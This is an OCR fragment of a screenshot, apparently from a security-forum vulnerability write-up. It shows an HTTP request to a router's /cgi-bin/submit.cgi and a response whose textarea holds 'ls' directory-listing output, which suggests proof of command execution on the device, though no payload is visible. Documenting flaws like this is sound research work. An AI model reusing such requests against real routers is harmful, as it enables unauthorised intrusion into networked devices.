 1 GET http://192.168.1.1/cgi-bin/submit.cgi HTTP/1.1
2 Host: 192.168.1.1
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/85.0.4183.83 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/we
bp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: zh-CN,zh;q=0.9
8 Connection: close
9
0
1 HTTP/1.0 200 OK
2 Connection: close
3 Content-Type: text/html
4
5 <html>
<head>
</head>
<body>
6 </body>
</html>
7
8 <textarea rows='50' cols='160' name='text'>
9 ls
10 ls
11 Forcedupgrade.html
12 area.conf
13 branches
14 cgi-bin
15 config.json.txt
16 css
17 fake
18 hgcxml.conf
19 html
20 image
HACK之道
先知社区